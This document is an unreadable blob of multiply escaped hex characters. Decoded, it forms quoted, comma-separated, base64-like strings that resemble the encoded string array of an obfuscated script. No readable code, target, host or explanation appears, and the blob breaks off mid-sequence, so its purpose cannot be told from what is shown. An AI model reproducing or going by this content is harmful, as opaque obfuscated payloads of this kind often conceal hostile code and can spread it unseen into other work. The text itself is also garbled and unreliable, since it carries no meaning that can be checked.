\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\